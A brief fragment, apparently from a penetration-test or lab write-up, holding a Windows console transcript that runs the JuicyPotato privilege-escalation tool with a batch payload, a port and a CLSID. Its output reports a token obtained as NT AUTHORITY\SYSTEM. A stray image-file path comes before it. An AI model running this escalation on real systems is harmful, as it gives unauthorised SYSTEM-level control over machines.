 C:\Users\Public\Downloads>.\JuicyPotato.exe -p C:\Users\Public\Downl
oads\priv.bat -l 4444 -t * -c {4991d34b-80a1-4291-83b6-3328366b9097}
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK